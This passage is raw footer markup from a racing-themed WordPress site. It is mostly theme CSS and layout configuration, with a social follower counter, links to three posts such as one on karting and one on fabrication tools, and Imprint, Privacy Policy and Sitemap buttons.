</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_6973178f02b95_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6973178f02b95_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_6973178f02b95_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_6973178f02b95_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6973178f02b95_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_6973178f02d00_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_6973178f02d00_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6973178f02d00_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_6973178f02d00_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_6973178f02d00_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_6973178f02d00_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_6973178f02d00_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_6973178f05c19_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_6973178f05c19_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_6973178f05c19_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_6973178f05c19_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_6973178f05c19_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_6973178f05d10_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_6973178f05d10_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_6973178f05f05_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6973178f05f05_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6973178f05f05_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_6973178f06102_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6973178f06102" >
<style>

/* inline tdc_css att */

.td_uid_14_6973178f06102_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_6973178f06102_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_6973178f075c8 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_6973178f075c8 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_6973178f075c8"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_6973178f079c3_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_6973178f079c3_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_6973178f08122_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6973178f08122_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_6973178f08122_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6973178f082ae_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6973178f082ae" >
<style>

/* inline tdc_css att */

.td_uid_18_6973178f082ae_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6973178f0b159 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6973178f0b159 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6973178f0b159"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_6973178f0b744_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_6973178f0b744" >
<style>

/* inline tdc_css att */

.td_uid_20_6973178f0b744_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_6973178f0b744_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_6973178f0b744_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_6973178f0b744_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_6973178f0b744_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_6973178f0b744_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_6973178f0b744_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6973178f0b744_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_6973178f0b744_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_6973178f0b744_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_6973178f0b744_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_6973178f0b744_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-post-date,
				.td_uid_20_6973178f0b744_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_6973178f0b744_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_6973178f0b744_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_6973178f0b744_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6973178f0b744_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_6973178f0b744_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6973178f0b744_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_6973178f0b744_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_6973178f0b744_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_6973178f0b744_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_6973178f0b744_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_6973178f0b744_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_6973178f0b744_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_6973178f0b744_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6973178f0b744_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_6973178f0b744_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6973178f0b744_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_6973178f0b744_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_6973178f0b744_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_6973178f0b744_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_6973178f0b744_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_6973178f0b744_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_6973178f0b744 = new tdBlock();
block_td_uid_20_6973178f0b744.id = "td_uid_20_6973178f0b744";
block_td_uid_20_6973178f0b744.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_6973178f0b744_rand","tdc_css_class":"td_uid_20_6973178f0b744_rand","tdc_css_class_style":"td_uid_20_6973178f0b744_rand_style"}';
block_td_uid_20_6973178f0b744.td_column_number = "1";
block_td_uid_20_6973178f0b744.block_type = "td_flex_block_1";
block_td_uid_20_6973178f0b744.post_count = "3";
block_td_uid_20_6973178f0b744.found_posts = "1291";
block_td_uid_20_6973178f0b744.header_color = "";
block_td_uid_20_6973178f0b744.ajax_pagination_infinite_stop = "";
block_td_uid_20_6973178f0b744.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_6973178f0b744);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_6973178f0b744 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_6973178f0b744" data-td_block_id="td_uid_20_6973178f0b744"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_6973178f0b744" data-td_block_id="td_uid_20_6973178f0b744"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_6973178f143a8_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_6973178f143a8_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_22_6973178f14593_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6973178f14593" >
<style>

/* inline tdc_css att */

.td_uid_22_6973178f14593_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_6973178f14593_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_23_6973178f15258 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_23_6973178f15258 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_23_6973178f15258"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_6973178f1565b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6973178f1565b"     >
<style>

/* inline tdc_css att */

.td_uid_24_6973178f1565b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6973178f1565b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_6973178f16154 .tdm-btn-text,
				body .td_uid_25_6973178f16154 i {
					color: #ffffff;
				}
				
				body .td_uid_25_6973178f16154:hover .tdm-btn-text,
				body .td_uid_25_6973178f16154:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_6973178f16154:hover .tdm-btn-text,
				body .td_uid_25_6973178f16154:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_6973178f16154 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6973178f16154 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6973178f16154 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_6973178f16154" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_6973178f1666e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6973178f1666e"     >
<style>

/* inline tdc_css att */

.td_uid_26_6973178f1666e_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6973178f1666e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_6973178f16fab .tdm-btn-text,
				body .td_uid_27_6973178f16fab i {
					color: #ffffff;
				}
				
				body .td_uid_27_6973178f16fab:hover .tdm-btn-text,
				body .td_uid_27_6973178f16fab:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_6973178f16fab:hover .tdm-btn-text,
				body .td_uid_27_6973178f16fab:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_6973178f16fab {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_6973178f16fab {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6973178f16fab {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_6973178f16fab" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6973178f173a9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6973178f173a9"     >
<style>

/* inline tdc_css att */

.td_uid_28_6973178f173a9_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6973178f173a9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6973178f17cf6 .tdm-btn-text,
				body .td_uid_29_6973178f17cf6 i {
					color: #ffffff;
				}
				
				body .td_uid_29_6973178f17cf6:hover .tdm-btn-text,
				body .td_uid_29_6973178f17cf6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6973178f17cf6:hover .tdm-btn-text,
				body .td_uid_29_6973178f17cf6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6973178f17cf6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6973178f17cf6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6973178f17cf6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6973178f17cf6" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6973178f18109_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6973178f18109"     >
<style>

/* inline tdc_css att */

.td_uid_30_6973178f18109_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6973178f18109_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6973178f19073 .tdm-btn-text,
				body .td_uid_31_6973178f19073 i {
					color: #ffffff;
				}
				
				body .td_uid_31_6973178f19073:hover .tdm-btn-text,
